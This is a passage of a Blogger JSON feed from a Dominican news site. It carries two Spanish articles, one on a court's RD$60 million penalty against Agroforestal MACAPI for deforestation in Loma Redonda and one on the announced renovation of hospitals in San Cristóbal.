href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s225\/agroforestal%20foresta..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s1600\/agroforestal%20foresta..jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (28 Enero 2026).-\nCondena a la empresa Agroforestal MACAPI, S.A. y a su propietario Manuel\nCastillo Pimentel al pago de RD$60 millones entre multa e indemnización, además\nde imponer dos años de prisión suspendida, por los daños ambientales\nocasionados en Loma Redonda impuso el Tribunal de Primera Instancia de San José\nde Ocoa.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Times New Roman, serif; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFueron impuestas las medidas cautelares tras acoger la solicitud del\nMinisterio Público, a través de la Procuraduría Especializada para la Defensa\ndel Medio Ambiente y los Recursos Naturales (Proedemaren), por violaciones a la\nLey 64-00 de Medio Ambiente y la Ley 57-18, Sectorial Forestal, en perjuicio\ndel Estado dominicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl juez Alfis Brandeli Castillo Castillo, del Tribunal\nColegiado del Juzgado de Primera Instancia del Distrito Judicial de San José de\nOcoa, dictó dos años de prisión en modalidad suspendida contra el\nagroempresario, conforme al artículo 341 del Código Procesal Penal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMulta,\nindemnización y reparación ambiental\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa sentencia ordena a Agroforestal MACAPI el pago de\nuna multa de cinco mil salarios mínimos, equivalentes a RD$50 millones, así\ncomo una indemnización de RD$10 millones al Estado dominicano por los daños\nmorales causados, luego de que el Ministerio Público se constituyera en actor\ncivil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás de las sanciones económicas y penales, el\ntribunal dispuso la reparación y restauración ambiental de un área afectada de\naproximadamente 100 tareas, mediante la implementación de un plan de\nreforestación con especies nativas, bajo la supervisión del Ministerio de Medio\nAmbiente y Recursos Naturales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl procurador de corte Francisco Contreras, titular de\nla Proedemaren, explicó que la indemnización impuesta constituye “la justa\nreparación de los daños morales sufridos por el Estado dominicano como\nconsecuencia de los ilícitos ambientales cometidos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDeforestación,\ndaño a recursos hídricos y construcción irregular\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe acuerdo con la acusación, los condenados causaron\nla deforestación de más de 150 tareas, afectando gravemente los recursos del\nsuelo, la biodiversidad, la flora, la fauna y los recursos hídricos de Loma\nRedonda, mediante la eliminación de especies nativas como nin, jobo de puerco,\nguama, uva, palo hediondo, lino, caimito, candelón, almácigo, jabilla y\nbayahonda, entre otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl expediente detalla que una fuente hídrica resultó\nseveramente impactada y quedó al borde del colapso tras la deforestación de\nunas cuatro tareas en su entorno. Asimismo, se estableció la construcción\nirregular de una explanada de 13 mil metros cuadrados y de caminos carreteros con\nuna extensión aproximada de nueve kilómetros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EProceso\njudicial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa sentencia, identificada con el número 00010\/2023 y\ndictada el 11 de mayo de 2023, fue notificada al Ministerio Público el 10 de\ndiciembre de 2025, tras gestiones realizadas por la Proedemaren.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Ministerio Público estuvo representado por los\nfiscales Rudy Alberto Pérez Medrano, José Espinal Beato, Ramón Emilio Calderón\ny Héctor Santiago Peralta, y el proceso judicial se inició en julio de 2022. El\nfallo también ordena el pago de las costas penales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4425624569549763328\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sesenta-millones-de-pesos-de-multa-e.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4425624569549763328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4425624569549763328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sesenta-millones-de-pesos-de-multa-e.html","title":"Sesenta millones de pesos de multa e indemnización a empresa Agroforestal MACAPI, S.A. por daños ambientales en Loma Redonda en Ocoa"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLw6cT7iIM8iL807foDic2dejO-1OKRfQQuBg2NKhWjErcA5eQTHtQ7QAYsD8wtwlmpYz0vdJ8DU56b24QYIVVafZqncJog40-JDNL5IFBqWB2BOAOBwUUc7NH65WbZMGt6Pvw4HOqFj20GA2KaImAmi6qxFKc0sVHU7JKTEM3_M7makbc80FflS3ffOcM\/s72-c\/agroforestal%20foresta..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8810355691394467466"},"published":{"$t":"2026-01-28T13:13:00.000-04:00"},"updated":{"$t":"2026-01-28T13:28:35.133-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En San Cristóbal el director del Servicio Nacional de Salud anuncia remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón;  será transformado en Materno Infantil"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s900\/marcelino%20y%20director%20del%20sns..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s320\/marcelino%20y%20director%20del%20sns..jpeg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (28 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #444444; text-align: justify;\"\u003ECon el objetivo de seguir fortaleciendo la red de hospitales públicos, y cumpliendo con una promesa hecha por el presidente Luis Abinader, el director ejecutivo del Servicio Nacional de Salud (SNS), doctor Julio Landrón, anunció el remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón, el cual será transformado en materno infantil.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un recorrido por los centros de salud de la referida provincia sureña para supervisar las condiciones en que operan, el titular del SNS también anunció el remozamiento del Hospital Municipal Tomasina Valdez y en el Juan Pablo Pina instruyó la impermeabilización del techo para corregir las filtraciones y la colocación de plafones de PVC en las áreas exteriores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl referirse al remozamiento del Rafael J. Mañón, el doctor Landrón precisó que esa obra, que es un compromiso del Gobierno, ya cuenta con presupuesto, su intervención se hará de forma inmediata y programada por áreas a fin de no interrumpir los servicios ni la asistencia oportuna a los usuarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“San Cristóbal es una gran ciudad, con la que nosotros también estamos comprometidos y hemos venido a anunciar los trabajos del Rafael J. Mañón para tener un centro materno infantil acorde a lo que merecen los moradores de esta provincia, con todos los estándares internacionales de calidad y de servicio”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex\" style=\"--wp--style--unstable-gallery-gap: 0.5em; align-items: normal; background-color: white; border: 0px; box-sizing: inherit; color: #444444; display: flex; flex-wrap: wrap; gap: 7.5px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"align-self: inherit; border: 0px; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; height: auto; justify-content: center; margin: 0px; max-width: 100%; padding: 0px; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cimg alt=\"\" class=\"wp-image-53168\" data-id=\"53168\" decoding=\"async\" height=\"480\" sizes=\"(max-width: 720px) 100vw, 720px\" src=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM.jpeg\" srcset=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM.jpeg 720w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.40-PM-300x200.jpeg 300w\" style=\"box-sizing: border-box; display: block; flex: 1 0 0%; height: 357.5px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 536.25px;\" width=\"720\" \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"align-self: inherit; border: 0px; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; height: auto; justify-content: center; margin: 0px; max-width: 100%; padding: 0px; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cimg alt=\"\" class=\"wp-image-53169\" data-id=\"53169\" decoding=\"async\" height=\"576\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1024x576.jpeg\" srcset=\"https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1024x576.jpeg 1024w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-300x169.jpeg 300w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-768x432.jpeg 768w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM-1536x864.jpeg 1536w, https:\/\/sns.gob.do\/wp-content\/uploads\/2026\/01\/WhatsApp-Image-2026-01-27-at-1.45.15-PM.jpeg 1600w\" style=\"box-sizing: border-box; display: block; flex: 1 0 0%; height: 357.5px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 536.25px;\" width=\"1024\" \/\u003E\u003C\/figure\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl visitar el Hospital Juan Pablo Pina, dijo que tras constatar que los plafones colocados en un área exterior no eran los adecuados, porque eran de material chirrón, se ordenó el cambio inmediato a PVC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe igual forma, el director del SNS anunció la impermeabilización total de todo el techo del referido hospital, con la finalidad de corregir las filtraciones de la edificación, construida hace varias décadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su visita al Hospital Municipal Tomasina Valdez, acompañado de la gobernadora de San Cristóbal, Pura Casilla, el doctor Landrón espresó, que “venimos a este hospital también a anunciar su remozamiento para que los pacientes de esta comunidad no tengan que ir ni al Rafael J. Mañón ni al Pina a recibir los servicios sanitarios de calidad”, subrayó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELandrón destacó que estas visitas a hospitales de la Red Pública se realizan con la finalidad de garantizar la calidad de los servicios y que las condiciones sean óptimas para que los pacientes, en especial los más necesitados, puedan recibir atención con dignidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn tal sentido, explicó que el personal de estos y todos los hospitales pertenecientes a la Red Pública reciben capacitaciones continúas orientadas la humanización y al fortalecimiento de los servicios que reciben los usuarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Queremos que nuestra gente tenga la seguridad de que al asistir a un centro de salud recibirá las atenciones con la eficiencia que merece, de la mano de profesionales. Además, estamos abogando para que más que construcciones bonitas, tengamos hospitales con las condiciones adecuadas”, sostuvo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl director del SNS destacó que este Gobierno tiene como prioridad la conclusión del hospital traumatológico de San Cristóbal, para consolidar la Red Nacional de Trauma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Dios mediante, antes de los próximos tres o cuatro meses nosotros lo tendremos inaugurado por el Presidente e integrado a la Red Nacional de Trauma, para disminuir las muertes por accidentes de tránsito”, informó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #444444; margin: 0px 0px 1.5em; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFinalmente, el director del SNS reiteró su compromiso con la seguridad y optimización de los servicios de salud para mejorar la calidad de vida de todos los dominicanos.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8810355691394467466\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-el-director-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8810355691394467466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8810355691394467466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-san-cristobal-el-director-del.html","title":"En San Cristóbal el director del Servicio Nacional de Salud anuncia remozamiento total e inmediato del Hospital Provincial Rafael J. Mañón;  será transformado en Materno Infantil"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LEMYFZDes8dVJGkQyXyp6a10sPPCUjjJ5HlUl2nQioixJJXQqAe36i2DyJYour6NNZheoPKXgL9oFImf1yjYoHF0qdKO1whTVLrTqUmZ1dvjVt80JtyNFotgjJzuHseek8jzfLF6sjzhhCmj0jxDcOi3kxvpnnhtQEFnzXKQZ2JauVKu2xWAc5I8qtc2\/s72-c\/marcelino%20y%20director%20del%20sns..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});